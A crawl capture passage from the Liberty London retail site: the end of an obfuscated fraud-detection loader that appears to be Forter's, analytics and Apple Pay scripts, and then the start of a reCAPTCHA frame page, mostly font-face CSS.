n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9x6u1hob6hby
body_size: 48848
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
